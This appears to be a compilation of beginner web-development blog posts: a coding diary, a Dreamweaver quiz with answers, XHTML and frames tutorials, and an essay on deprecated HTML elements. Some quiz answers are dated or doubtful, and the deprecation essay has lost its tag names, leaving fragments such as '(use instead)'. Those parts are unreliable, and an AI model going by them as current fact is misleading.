
#100DaysOfCode Day[1] : It's beautiful when you start from zero for more focus and motivation . I started today my first #100DaysOfCode , I have learn the introduction of #javascript and #Html . Depcrated elements in Html/Css : there are tags whose depcrated like acronym = abbr , applet= object , basefont = Css , big = span-> css , center = css , dir = ul or ol , font = css , frameset = not supported .. You should always know things from his origine , his definition , and his history . I also learned from freecodecamp the linking to external page with anchor element . I have finished p and div tags and some attributes . I also taked a little Javascript information like The founder Brendan eich he was work at Netscape the name of javascript was mocha 😂 then livescript and now javascript 😋 . I'm so waiting for tomorrow 😍 👨🏻💻💪 #100daysofcode (à Nouakchott) https://www.instagram.com/p/CAjSQuUnneZ/?igshid=12qt8m0qg1hus
0 notes
Text
300+ TOP DREAMWEAVER Objective Questions and Answers
Dreamweaver Multiple Choice Questions :-
1. How many Sites can you define with one copy of Dreamweaver installed on your computer? A. unlimited B. 2 C. 10 D. 999 Ans: A 2. What do you add to a template in order to control where page content goes? A. Text Frames B. HTML Controllers C. Editable Regions D. Page Content Controllers Ans: C 3. Which of the following is NOT a Style? A. Linked B. Embedded C. Inline D. Orthogonal Ans: D 4. Which of the following is NOT a Hotspot tool? A. Orthogonal Hotspot Tool B. Rectangular Hotspot Tool C. Oval Hotspot Tool D. Polygon Hotspot Tool Ans: A 5. Which of the following is not supported by older browsers? A. CSS B. Layers C. Frames D. All of the above Ans: D 6. Which of the following is the HTML tag to start a Heading Level 3? A. B. C. D. Ans: A 7. Which type of style should you use if you want to use the formats on multiple pages? A. Linked B. Embedded C. Inline D. Orthogonal Ans: A 8. When you create a "recipient" hidden field for a form, which of the following is the ONLY correct way to type the word "recipient?": A. Recipient B. C. recipient D. RECIPIENT Ans: C 9. Which file controls how your frames will appear? A. Frameset B. Master Document C. Template D. Timeline Ans: A 10. What can't layers do if you want to convert them to tables? A. Be close B. Contain a Color C. Be larger than the target table D. Overlap Ans: D

DREAMWEAVER MCQs 11. The trick to getting a ball to bounce around a Web page is to: A. Add AnimationBounce layers B. Add keyframes to the timeline C. Add Bounce parameters to the Object properties D. Dreamweave rdoes not support animation... use Flash instead Ans: B 12. By default, what's the Fps shown on the timeline? A. 15 B. 1 C. 20 D. huh? Ans: A 13. When you swap images, it's best if: A. The images are the same "Mime" type B. The images are the same color C. The images are the same size D. You use the "Constrain" tool Ans: C 14. Which of the following is false? A. The Site Map can be saved as an image B. You can FTP files using Dreamweaver C. You can create forms in Dreamweaver D. None of the above Ans: D 15. Which of the following is NOT a Page Property? A. Title B. Tracing Image C. Margin Width D. Timeline Ans: D 16. Dreamweaver users work in the Document Window using one of how many views? A. 3 B. 5 C. 2 Ans: A 17. The general definition of a(n) ____ is a set of linked documents with shared attributes, such as related topics, a similar design, or a shared purpose. A. index B. website C. Internet D. Homepage Ans: B 18. ____ provides the largest text. A. H6 B. 24 C. H1 D. Bold Ans: C 19. Dreamweaver's ____ feature allows users to select colors and make perfect color matches. A. Color Cube B. Palattes C. HTML view D. Eye dropper Ans: D 20. The W and H boxes in the Property inspector indicate the width and height of an image, in A. inches B. pixels C. points D. millimeters Ans: B 21. A subfolder is a folder inside another folder. A. True B. False Ans: A 22. A Web site's home page is normally named home.htm or home.html A. True B. False Ans: B 23. _________ view is a hand-coding environment for writing and editing code. A. Design B. Split C. Code Ans: C 24. ________ images are used to add texture and interesting color to a Web page. A. Clip Art B. Animated C. Background D. Cropped Ans: C 25. In the __________ mode, you create tables by drawing them. A. Layout B. Expanded C. Standard Ans: A 26. A ___________ is a vertical collection of cells in a table. A. Row B. Column C. Table ID Ans: B 27. A _____________ is the container/intersection where a row and column meet in a table. A. tag B. table ID C. link D. cell Ans: D 28. A ___________ can connect users to a place on the same web page or to place on another site. A. root folder B. typeface C. text editor D. hyperlink Ans: D 29. In order to define a site, users must create a both a ___________ and ____________. A. domain name / IP address B. login / password C. site name / home page D. site name / root folder Ans: D 30. Which of the following is NOT a valid reason for defining a local site in Dreamweaver? A. To enable Dreamweaver to create relative links between documents B. To enable Dreamweaver to display all your sites files in the ‘Files Panel’ C. To provide details of your Web server so that you can upload you site D. To allow Dreamweaver to conduct link checking between documents Ans: C DREAMWEAVER Objective type Questions with Answers 31. To view and change current formatting for selected objects or text, you would use: A. Insert bar B. Property Inspector C. File Panel Ans: B 32. You can insert dates into your web page that will automatically be updated whenever you save the page. A. True B. False Ans: A 33. To insert a special character, what category on the Insert bar do you use? A. Common B. HTML C. Text Ans: C 34. Which panel can be used to manage and create new sites? A. Files B. Application C. Tag Inspector Ans: A 35. What should the home page of your site be named? A. home.html B. Anything you want to name it C. index.html Ans: C 36. Cell padding determines the number of pixels between adjacent cells. True False Ans: B 37. Which graphic format can you Not insert into your web page? A. bmp B. gif C. png Ans: A 38. Which view must you be in to draw out a table visually. A. Standard B. Layout C. Table Ans: B 39. Formatting using CSS styles allows each individual's browser to control the way your page is displayed. A. True B. False Ans: B 40. What is the proper way to manually type an email link? A. email:[email protected] B. mailto:[email protected] C. mail:[email protected] Ans: B 41. The latest version of Dreamweaver is: A. Adobe Dreamweaver CS5.5 B. Adobe Dreamweaver CS5 C. Adobe Dreamweaver CS4 D. Macromedia Dreamweaver 8 Ans: A 42. Dreamweaver is sold by what software company: A. Adobe B. Macromedia C. Microsoft D. No company, the program simply appeared one day on the web. Ans: A 43. You can use Dreamweaver to create: A. HTML, XML, and CSS files B. PHP, Java, and ASP.NET C. The new space-time continuum format STCML D. all of the above, except the space-time continuum thing... Ans: D 44. HTML tags are surrounded by: A. brackets B. parenthesise ( ... ) C. quote marks " ..." D. Fire-breathing dragons who try to keep you away from tags Ans: A 45. You can save images for the Web in these formats: A. JPG, GIF, PNG B. PSD, Tiff C. Flickr D. ftp, fla, jsp Ans: A 46. The first page of a web site should most commonly be named: A. home.html B. index.html or default.htm depending on the server C. MySite.html D. Something cool, so the other sites will not make fun of it Ans: B 47. The is an opening tag. A. True B. False C. Do I have to learn HTML tags? D. Close your darn tags! Were you born in a barn? Ans: B 48. Bonus question: What is the refrain of the pop hit single Dreamweaver by Gary Wright A. Tomorrow, tomorrow, there's always tomorrow... B. You never count your money ... C. Yesterday, all my troubles seemed so far away... D. Dream weaver, I believe you can get me through the night Ans: D 49. What option in the Target pop-up menu is chosen to open a linked document in a new browser window while keeping the current window available? A. _top B. _self C. _blank D. _parent Ans: C 50. What does the asterisk after the file name in the document title bar signify? A. document is untitled B. page is not located within the site C. the extension to the file name has not been specified D. unsaved additions or deletions were made to the page Ans: D 51. Using Dreamweaver, it is possible to convert layers to tables and tables to layers. A.True B. False Ans: A 52. What describes the correct way to create a page layout that always fills the browser window, no matter what size window the viewer has set? A. Add a spacer image to the table. B. Create the table cell with a percentage width in the HTML. C. Use the Dreamweaver Autostretch option to set the table width to resize automatically. D. Create a fixed width table that corresponds with the specific numeric width of the viewer's browser. Ans: C 53. Selecting header in the Property inspector for a given table's cell makes that content (Choose two) A. bold and centered in most browsers B. justified in all browsers C. a element D. bold and italicized in most browsers E. left-justified in all browsers Ans: C 54. A template can be modified after documents have been created based on the template. A. True B. False Ans: A 55. What accurately describes the way templates work in Dreamweaver? If a template file is opened you can edit A. nothing in the file, unless no pages have been created from the template. B. everything in the file. C. any editable region. D. anything in the file, but only in Code View. Ans: B 56. What happens when content in tags is viewed with 3.0 versions of Netscape? A. No content is displayed at all. B. The content looks the same as it does in any other browser. C. The content is only displayed if the visible attribute is set to true. D. The content appears in the same location as where the tags appear in the code. Ans: D 57. The behaviors that come with Dreamweaver were written to work in all browsers. A. True B. False Ans: B 58. What panel is used to change the event that triggers an image swap? A. CSS Panel B. Assets Panel C. Frames Panel D. Objects Panel E. Behaviors Panel Ans: E 59. What is one way you change the color of text in Dreamweaver 4.0? A. Highlight the text and then select: Edit>Font>Color from the menu B. Highlight the text and select a new color with the Color Picker in the Properties panel C. You are unable to change the text color in Dreamweaver, it can only be changed in the HTML D. Highlight the text and change the color in the Objects panel Ans: B 60. Bullets in unordered lists can only be circles. A. True B. False Ans: B DREAMWEAVER Questions and Answers Pdf Download Read the full article
0 notes
Text
XHTML - tririd.com
Introduction:
XHTML stands for Extensible Hyper Text Mark up Language.
XHTML is almost identical to HTML 4.01 with only few differences.
XHTML documents are XML conforming as they are readily viewed, edited, and validated with standard XML tools. So, developers who migrate their content to XHTML 1.0 get the benefits.
Syntax:
XHTML syntax is very similar to HTML syntax and almost all the valid HTML elements are valid in XHTML as well.

Rules and Syntax of XHTML
Documents must be well-formed. ...
All element and attribute names must be lower case. ...
Non-empty elements must have a closing tag. ...
Attribute values must always be quoted. ...
Attribute Minimization is not allowed. ...
Empty Elements must also be closed. ...
Whitespace in attribute values.
DOCTYPE Declaration
All XHTML documents must have a DOCTYPE declaration at the start.
There are three types of Document Type Definitions (DTDs). The easiest and most commonly used is the XHTML Transitional document.
A list of the XHTML Doctypes:
Strict
Transitional
Frameset
Valid XHTML Document Conformance
The XHTML 1.1 provides a definition of strictly conforming XHTML documents which MUST meet all the following criteria −
The document MUST conform to the constraints expressed in XHTML 1.1 Document Type Definition.
The root element of the document MUST be <html>.
The root element of the document MUST designate the XHTML namespace using the xmlns attribute.
The root element MAY also contain a schema location attribute as defined in the XML Schema.
There MUST be a DOCTYPE declaration in the document prior to the root element. If it is present, the public identifier included in the DOCTYPE declaration MUST refer the DTD found in XHTML 1.1 Document Type Definition.
Basic Structure of XHTML:
A basic XHTML document consists of the following main parts:
The DOCTYPE (DTD)
html document root
xmlns attribute for the html element
head element with a child title element
body element
Example
Basic XHTML Document Structure:
<!DOCTYPE ...>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>...</title>
</head>
<body>...</body>
</html>
Tririd Technologies Pvt Ltd is Best Software Company in Ahmedabad, India.
Tririd develops kind of websites using HTML5, CSS3, Word press, PHP etc. We understand the requirements of client and design the website according to SEO. This will help them to get top position in Google.
For more information about TRIRID.
Call us @ 8980010210
Visit us @ http://www.tririd.com/
#Tririd Technologies Pvt Ltd#software company in Ahmedabad-India#word press website design#website design service in Ahmedabad#SEO service in Ahmedabad
0 notes
Link
HTML frames are used to divide your browser window into multiple sections where each section can load a separate HTML document. A collection of frames in the browser window is known as a frameset. The window is divided into frames in a similar way the tables are organized: into rows and columns.
In HTML, frames enable you present multiple HTML documents within the same window. For example, you can have a left frame for navigation and a right frame for the main content.

Frames are achieved by creating a frameset page, and defining each frame from within that page. This frameset page doesn’t actually contain any content – just a reference to each frame. The HTML <frame> tag is used to specify each frame within the frameset. All frame tags are nested with a <frameset> tag.
So, in other words, if you want to create a web page with 2 frames, you would need to create 3 files – 1 file for each frame, and 1 file to specify how they fit together.
HTML frames are no longer recommended by the HTML specification (as of HTML5) due to their poor usability. It is recommended that you use the <iframe> element to create iframes instead.
CREATING FRAMES
Two Column Frameset
HTML Code:
The frameset (frame_example_frameset_1.html):
<html>
<head>
<title>Frameset page<title>
</head>
<frameset cols = “25%, *”>
<frame src =”frame_example_left.html” />
<frame src =”frame_example_right.html” />
</frameset>
</html>
The left frame (frame_example_left.html):
<html>
<body style=”background-color:green”>
<p>This is the left frame (frame_example_left.html).</p>
</body>
</html>
The right frame (frame_example_right.html):
<html>
<body style=”background-color:yellow”>
<p>This is the right frame (frame_example_right.html).</p>
</body>
</html>
Add a Top Frame
You can do this by “nesting” a frame within another frame.
HTML Code:
The frameset (frame_example_frameset_2.html):
<html>
<head>
<title>Frameset page</title>
</head>
<b><frameset rows=”20%,*”>
<frame src=”/html/tutorial/frame_example_top.html”></b>
<frameset cols = “25%, *”>
<frame src =”/html/tutorial/frame_example_left.html” />
<frame src =”/html/tutorial/frame_example_right.html” />
</frameset>
<b></frameset></b>
</html>
The top frame (frame_example_top.html):
<html>
<body style=”background-color:maroon”>
<p>This is the Top frame (frame_example_top.html).</p>
</body>
</html>
(The left and right frames don’t change)
Remove the Borders
You can get rid of the borders if you like. Officially, you do this using frameborder="0". I say, officially because this is what the HTML specification specifies. Having said that, different browsers support different attributes, so for maximum browser support, use the frameborder, border, and framespacing attributes.
HTML Code:
The frameset (frame_example_frameset_3.html):
Example
<html>
<head>
<title>Frameset page</title>
</head>
<frameset <b>border=”0″ frameborder=”0″ framespacing=”0″</b> rows=”20%,*”>
<frame src=”/html/tutorial/frame_example_top.html”>
<frameset cols = “25%, *”>
<frame src =”/html/tutorial/frame_example_left.html” />
<frame src =”/html/tutorial/frame_example_right.html” />
</frameset>
</frameset>
</html>
Load Another Frame
Most websites using frames are configured so that clicking a link in one frame loads another frame. A common example of this is having a menu in one frame, and the main body in the other (like our example).
This is achieved using the name attribute. You assign a name to the target frame, then in your links, you specify the name of the target frame using the targetattribute.
Tip: You could use base target="content" at the top of your menu file (assuming all links share the same target frame). This would remove the need to specify a target frame in each individual link.
HTML Code:
The frameset (frame_example_frameset_4.html):
Example
<html>
<head>
<title>Frameset page</title>
</head>
<frameset border=”0″ frameborder=”0″ framespacing=”0″ cols = “25%, *”>
<frame src =”/html/tutorial/frame_example_left_2.html” />
<frame <b>name=”content”</b> src =”/html/tutorial/frame_example_yellow.html” />
</frameset>
</html>
The left frame (frame_example_left_2.html):
<html>
<body style=”background-color:green”>
<p>This is the left frame (frame_example_left_2.html).</p>
<p>
<a <b>target=”content”</b> href=”frame_example_yellow.html”>Yellow</a><br />
<a <b>target=”content”</b> href=”frame_example_lime.html”>Lime</a>
</p>
</body>
</html>
The yellow frame (frame_example_yellow.html):
<html>
<body style=”background-color:yellow”>
<p>This is the yellow frame (frame_example_yellow.html).</p>
</body>
</html>
The lime frame (frame_example_lime.html):
<html>
<body style=”background-color:Lime”>
<p>This is the lime frame (frame_example_lime.html).</p>
</body>
</html>
The frame Tag Attribute
The noframe Tag
Sr.NoAttribute & Description
1src This attribute is used to give the file name that should be loaded in the frame. Its value can be any URL. For example, src = “/html/top_frame.htm” will load an HTML file available in html directory.
2name This attribute allows you to give a name to a frame. It is used to indicate which frame a document should be loaded into. This is especially important when you want to create links in one frame that load pages into an another frame, in which case the second frame needs a name to identify itself as the target of the link.
3frameborder This attribute specifies whether or not the borders of that frame are shown; it overrides the value given in the frameborder attribute on the <frameset> tag if one is given, and this can take values either 1 (yes) or 0 (no).
4marginwidth This attribute allows you to specify the width of the space between the left and right of the frame’s borders and the frame’s content. The value is given in pixels. For example marginwidth = “10”.
5marginheight This attribute allows you to specify the height of the space between the top and bottom of the frame’s borders and its contents. The value is given in pixels. For example marginheight = “10”.
6noresize By default, you can resize any frame by clicking and dragging on the borders of a frame. The noresize attribute prevents a user from being able to resize the frame. For example noresize = “noresize”.
7scrolling This attribute controls the appearance of the scrollbars that appear on the frame. This takes values either “yes”, “no” or “auto”. For example scrolling = “no” means it should not have scroll bars.
8longdesc This attribute allows you to provide a link to another page containing a long description of the contents of the frame. For example longdesc = “framedescription.htm”
noframes tag is used if the user’s browser doesn’t support frames. Anything you type in between the noframes tags is displayed in their browser.
HTML Code:
<html>
<head>
<title>Frameset page<title>
</head>
<frameset cols = “25%, *”>
<b><noframes>
<body>Your browser doesn’t support frames.
Therefore, this is the noframe version of the site.</body>
</noframes></b>
<frame src =”frame_example_left.html” />
<frame src =”frame_example_right.html” />
</frameset>
</html>
The target attribute can also take one of the following values –
Sr.NoOption & Description
1_self Loads the page into the current frame.
2_blank Loads a page into a new browser window. Opening a new window.
3_parent Loads the page into the parent window, which in the case of a single frameset is the main browser window.
4_top Loads the page into the browser window, replacing any current frames.
5targetframe Loads the page into a named targetframe.
DISADVANTAGES OF FRAMES
There are few drawbacks with using frames, so it’s never recommended to use frames in your webpages −
Some smaller devices cannot cope with frames often because their screen is not big enough to be divided up.
Sometimes your page will be displayed differently on different computers due to different screen resolution.
The browser’s back button might not work as the user hopes.
There are still few browsers that do not support frame technology.
0 notes
Text
HTML
Markup
Body
<!DOCTYPE html>
<html>
<head>
<title>This is a title</title>
</head>
<body>
<p>Hello world!</p>
</body>
</html>
Element
Document type declaration
<!DOCTYPE html>
An example of an HTML 4 doctype
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
Body
Headings : HTML
Headings are defined with the<h1> to < h6> tags:
<h1>Heading level 1</h1>
<h2>Heading level 2</h2>
<h3>Heading level 3</h3>
<h4>Heading level 4</h4>
<h5>Heading level 5</h5>
<h6>Heading level 6</h6>
Paragraphs:
<p>Paragraph 1</p> <p>Paragraph 2</p>
Comments:
<!-- This is a comment -->
Transitional versus strict
A looser content model
Inline elements and plain text are allowed directly in: body, blockquote, form, noscript and noframes
Presentation related elements
underlin (u)(Deprecated. can confuse a visitor with a hyperlink.)strike-through (s)
center ( Deprecated. use CSS instead. )
font (Deprecated. use CSS instead.)
basefont (Deprecated. use CSS instead.
Presentation related attributes
background (Deprecated. use CSS instead.) and bgcolor (Deprecated. use CSS instead.) attributes for body (required element according to the W3C.) element.
align (Deprecated. use CSS instead.) attribute on div, form, paragraph (p) and heading (h1...h6) elements
align (Deprecated. use CSS instead.), noshade (Deprecated. use CSS instead.), size (Deprecated. use CSS instead.) and width (Deprecated. use CSS instead.) attributes on hr element
align (Deprecated. use CSS instead.), border, vspace and hspace attributes on img and object (caution: the object element is only supported in Internet Explorer (from the major browsers)) elements
align (Deprecated. use CSS instead.) attribute on legend and caption elements
align (Deprecated. use CSS instead.) and bgcolor (Deprecated. use CSS instead.) on table element
nowrap (Obsolete), bgcolor (Deprecated. use CSS instead.), width, height on td and th elements
bgcolor (Deprecated. use CSS instead.) attribute on tr element
clear (Obsolete) attribute on br element
compact attribute on dl, dir and menu elements
type (Deprecated. use CSS instead.), compact (Deprecated. use CSS instead.) and start (Deprecated. use CSS instead.) attributes on ol and ulelements
type and value attributes on li element
width attribute on pre element
Additional elements in Transitional specification
menu (Deprecated. use CSS instead.) list (no substitute, though unordered list is recommended)
dir (Deprecated. use CSS instead.) list (no substitute, though unordered list is recommended)
isindex (Deprecated.) (element requires server-side support and is typically added to documents server-side, form and input elements can be used as a substitute)
applet (Deprecated. use the object element instead.)
The language (Obsolete) attribute on script element (redundant with the type attribute).
Frame related entities
iframe
noframes
target (Deprecated in the map, link and form elements.) attribute on a, client-side image-map (map), link, form and base elements
The Frameset version includes everything in the Transitional version, as well as the frameset element (used instead of body) and the frame element.
2 notes
·
View notes
Quote
The internet has been around for a long while, and over time we’ve changed the way we think about web design. Many old techniques and ways of doing things have gotten phased out as newer and better alternatives have been created, and we say that they have been deprecated. Deprecated. It’s a word we use and see often. But have you stopped to think about what it means in practice? What are some examples of deprecated web elements, and why don’t we use them any more? What is deprecation? In everyday English, to “deprecate” something is to express disapproval of it. For example, you might be inclined to deprecate a news story you don’t like. When we’re speaking in a technical sense, however, deprecation is the discouragement of use for an old feature. Often, the old feature remains functional in the interests of backward compatibility (so legacy projects don’t break). In essence, this means that you can technically still do things the legacy way. It’ll probably still work, but maybe it’s better to use the new way. Another common scenario is when technical elements get deprecated as a prelude to their future removal (which we sometimes call “sunsetting” a feature). This provides everybody time to transition from the old way of working to the new system before the transition happens. If you follow WordPress at all, they recently did this with their radically new Gutenberg editor. They shipped it, but kept an option available to revert to the “classic” editor so users could take time to transition. Someday, the “classic” editor will likely be removed, leaving Gutenberg as the only option for editing posts. In other words, WordPress is sunsetting the “classic” editor. That’s merely one example. We can also look at HTML features that were once essential staples but became deprecated at some point in time. Why do HTML elements get deprecated? Over the years, our way of thinking about HTML has evolved. Originally, it was an all-purpose markup language for displaying and styling content online. Over time, as external stylesheets became more of a thing, it began to make more sense to think about web development differently — as a separation of concerns where HTML defines the content of a page, and CSS handles the presentation of it. This separation of style and content brings numerous benefits: Avoiding duplication: Repeating code for every instance of red-colored text on a page is unwieldy and inefficient when you can have a single CSS class to handle all of it at once. Ease of management: With all of the presentation controlled from a central stylesheet, you can make site-wide changes with little effort. Readability: When viewing a website’s source, it’s a lot easier to understand the code that has been neatly abstracted into separate files for content and style. Caching: The vast majority of websites have consistent styling across all pages, so why make the browser download those style definitions again and again? Putting the presentation code in a dedicated stylesheet allows for caching and reuse to save bandwidth. Developer specialization: Big website projects may have multiple designers and developers working on them, each with their individual areas of expertise. Allowing a CSS specialist to work on their part of the project in their own separate files can be a lot easier for everybody involved. User options: Separating styling from content can allow the developer to easily offer display options to the end user (the increasingly popular ‘night mode’ is a good example of this) or different display modes for accessibility. Responsiveness and device independence: separating the code for content and visual presentation makes it much easier to build websites that display in very different ways on different screen resolutions. However, in the early days of HTML there was a fair amount of markup designed to control the look of the page right alongside the content. You might see code like this: Hello world! …all of which is now deprecated due to the aforementioned separation of concerns. Which HTML elements are now deprecated? As of the release of HTML5, use of the following elements is discouraged: (use instead) (use ) (use CSS font properties, like font-size, font-family, etc.) (use CSS font-size) (use CSS text-align) (use ) (use CSS font properties) (use ) (not needed any more) (not needed any more) (not needed any more) (use text-decoration: line-through in CSS) (use text-decoration: line-through in CSS) (use ) There is also a long list of deprecated attributes, including many elements that continue to be otherwise valid (such as the align attribute used by many elements). The W3C has the full list of deprecated attributes. Why don’t we use table for layouts any more? Before CSS became widespread, it was common to see website layouts constructed with the element. While the element is not deprecated, using them for layout is strongly discouraged. In fact, pretty much all HTML table attributes that were used for layouts have been deprecated, such as cellpadding, bgcolor and width. At one time, tables seemed to be a pretty good way to lay out a web page. We could make rows and columns any size we wanted, meaning we could put everything inside. Headers, navigation, footers… you name it! That would create a lot of website code that looked like this: Blah blah blah! There are numerous problems with this approach: Complicated layouts often end up with tables nested inside other tables, which creates a headache-inducing mess of code. Just look at the source of any email newsletter. Accessibility is problematic, as screen readers tend to get befuddled by the overuse of tables. Tables are slow to render, as the browser waits for the entire table to download before showing it on the screen. Responsible and mobile-friendly layouts are very difficult to create with a table-based layout. We still have not found a silver bullet for responsive tables (though many clever ideas exist). Continuing the theme of separating content and presentation, CSS is a much more efficient way to create the visual layout without cluttering the code of the main HTML document. So, when should we use? Actual tabular data, of course! If you need to display a list of baseball scores, statistics or anything else in that vein, is your friend. Why do we still use and tags? “Hang on just a moment,” you might say. “How come bold and italic HTML tags are still considered OK? Aren’t those forms of visual styling that ought to be handled with CSS?” It’s a good question, and one that seems difficult to answer when we consider that other tags like and are deprecated. What’s going on here? The short and simple answer is that and would probably have been deprecated if they weren’t so widespread and useful. CSS alternatives seem somewhat unwieldy by comparison: .emphasis { font-weight:bold } This is a bold word! This is a bold word! This is a bold word! The long answer is that these tags have now been assigned some semantic meaning, giving them value beyond pure visual presentation and allowing designers to use them to confer additional information about the text they contain. This is important because it helps screen readers and search crawlers better understand the purpose of the content wrapped in these tags. We might italicize a word for several reasons, like adding emphasis, invoking the title of a creative work, referring to a scientific name, and so on. How does a screen reader know whether to place spoken emphasis on the word or not? and have companions, including , and . Together, these tags make the meaning context of text clearer: is for drawing attention to text without giving it any additional importance. It’s used when we want to draw attention to something without changing the inflection of the text when it is read by a screen reader or without adding any additional weight or meaning to the content for search engines. is a lot like but signals the importance of something. It’s the same as changing the inflection of your voice when adding emphasis on a certain word. italicizes text without given it any additional meaning or emphasis. It’s perfect for writing out something that is normally italicized, like the scientific name of an animal. is like in that it italicizes text, but it provides adds additional emphasis (hence the tag name) without adding more importance in context. (‘I’m sure I didn’t forget to feed the cat’). is what we use to refer to the title of a creative work, say a movie like The Silence of the Lambs. This way, text is styled but doesn’t affect the way the sentence would be read aloud. In general, the rule is that and are to be used only as a last resort if you can’t find anything more appropriate for your needs. This semantic meaning allows and to continue to have a place in our modern array of HTML elements and survive the deprecation that has befallen other, similar style tags. On a related note, — the underline tag — was at one time deprecated, but has since been restored in HTML5 because it has some semantic uses (such as annotating spelling errors). There are many other HTML elements that might lend styling to content, but primarily serve to provide semantic meaning to content. Mandy Michael has an excellent write-up that covers those and how they can be used (and even combined!) to make the most semantic markup possible. Undead HTML attributes Some deprecated elements are still in widespread use around the web today. After all, they still work — they’re just discouraged. This is sometimes because word hasn’t gotten around that that thing you’ve been using for ages isn’t actually the way it’s done any more. Other times, it’s due to folks who don’t see a compelling reason to change from doing something that works perfectly well. Hey, CSS-Tricks still uses the teletype element for certain reasons. One such undead HTML relic is the align attribute in otherwise valid tags, especially images. You may see tags with a border attribute, although that attribute has long been deprecated. CSS, of course, is the preferred and modern method for that kind of styling presentation. Staying up to date with deprecation is key for any web developer. Making sure your code follows the current recommendations while avoiding legacy elements is an essential best practice. It not only ensures that your site will continue to work in the long run, but that it will play nicely with the web of the future.
http://damianfallon.blogspot.com/2020/04/why-do-some-html-elements-become_4.html
0 notes
Text
First developed by Tim Berners-Lee in 1990, HTML is short for HyperText Markup Language. HTML is used to create electronic documents (called pages) that are displayed on the World Wide Web. Each page contains a series of connections to other pages called hyperlinks. Every web page you see on the Internet is written using one version of HTML code or another.
HTML code ensures the proper formatting of text and images so that your Internet browser may display them as they are intended to look. Without HTML, a browser would not know how to display text as elements or load images or other elements. HTML also provides a basic structure of the page, upon which Cascading Style Sheets are overlaid to change its appearance. One could think of HTML as the bones (structure) of a web page, and CSS as its skin (appearance).
What does an HTML tag look like?
As seen above in the above HTML tag example, there are not many components. Almost all HTML tags have an opening tag that contains the name with any attributes and a close tag that contains a forward slash and the name of the tag that is being closed. For tags that do not have a closing tag like the <img> tag, it is best practice to end the tag with a forward slash.
Each tag is contained within a less than and greater than angle brackets and everything between the opening and closing tag is displayed or affected by the tag. In the above example, the <a> tag is creating a link called "Computer Hope" that is pointing to the hope.html file.
What does HTML look like?
The following is an example of a basic web page written in HTML as well as a description of each section and its function.
<!DOCType HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.dicazo.org/TR/html4/loose.dtd">
<html lang="en">
<head> <title>Example page</title> <meta http-equiv="Content-Type" content="text/html; charset=windows-1252"> </head> <body> <h1>This is a heading</h1> <p>This is an example of a basic HTML page.</p> </body>
</html>
The box above contains the key ingredients to a basic web page. The first line (DOCType) describes what version of HTML the page was written in so that an Internet browser can interpret the text that follows. Next, the HTML opening tag lets the browser know that it is reading HTML code. The HTML tag is followed by the head section which contains information about the page such as its title, meta tags, and where to locate the CSS file. The body section is all content that is viewable on the browser. For example, all the text you see here is contained within the body tags. Finally, closing tags wrap each element for proper syntax.
See our HTML and Web Design Help for a full listing of HTML tags.
What is HTML5?
HTML5 is the update made to HTML from HTML4 (XHTML follows a different version numbering scheme). It uses the same basic rules as HTML4, but adds some new tags and attributes which allow for better semantics and for dynamic elements that are activated using JavaScript. New elements include section, <article>, <aside>, <audio>, <bdi>, <canvas>, <datalist>, <details>, <embed>, <figure>, <figcaption>, <footer>, <header>, <keygen>, <mark>, <meter>, <nav>, <output>, <progress>, <rp>, <rt>, <ruby>, <time>, <track>, <video>, and <wbr>. There are also new input types for forms, which include tel, search, url, email, datetime, date, month, week, time, datetime-local, number, range, and color.
With the increasing movement to keep structure and style separate, a number of styling elements have been removed along with those that had accessibility issues or saw very little use. These following elements should no longer be used in HTML code: <acronym>, <applet>, <basefont>, <big>, <center>, <dir>, <font>, <frame>, <frameset>, <noframes>, <strike>, and <tt>. HTML5 also simplifies the doctype declaration to the tag in the following box.
What does HTML5 look like?
As shown below the HTML5 code is very similiar to the earlier HTML4 example, but is much cleaner with the revised doctype tag.
<!doctype html> <html> <head> <meta charset="utf-8"> <title>Example page</title> </head> <body> <h1>This is a heading</h1> <p>This is an example of a basic HTML page.</p> </body> </html>
How to create and view HTML
Because HTML is a markup language it can be created and viewed in any text editor as long as it is saved with a .htm or .html file extension. However, most find it easier to design and create web pages in HTML using an HTML editor.
Once the HTML file is created it can be viewed locally or uploaded to a web server to be viewed online using a browser.
Which file extensions are used with HTML?
HTML files use either the .htm or .html file extension. Older versions of Windows (Windows 3.x) only allow three-letter file extensions, so they used .htm instead of .html. However, both file extensions have the same meaning, and either may be used today. That being said, we recommend sticking to one naming convention as certain web servers may prefer one extension over the other.
0 notes
Text
Common Questions Viewing Source Can Answer
Check out latest article on http://www.bjweb.com/common-questions-viewing-source-can-answer/
Common Questions Viewing Source Can Answer
Now that you know some of the key data points to look for when you are viewing source, it’s time to consider some of the questions viewing source can help you to answer.
Is This Page Not Getting Indexed Due to On-Page Errors?
This is a fairly common situation. The key things to look at when trying to diagnose this are:
Erroneous use of meta robots
Use of Flash
Use of frames
robots.txt (not on the same page)
As HTML matures, the on-page giveaways of Flash (sounds and animation) will become less obvious. The surest way to see what is going on is to view source. When trying to answer this question, you simply need to look for an <embed> tag or <object> tag with an attribute that points to either adobe.com or macromedia.com. If you find this, the Flash-based piece of content is not being parsed by the search engines as easily as it could be if it was written in HTML.
Is That Piece of Content in a Frame? This is very important to avoid and easy to diagnose. Simply search the source code of the page for the <frameset>, <frame>, or <iframe> tags. Frames can be useful for some situations (as in Gmail and checkout processes), but they are almost never a good implementation for pages that depend on search engine–referred traffic.
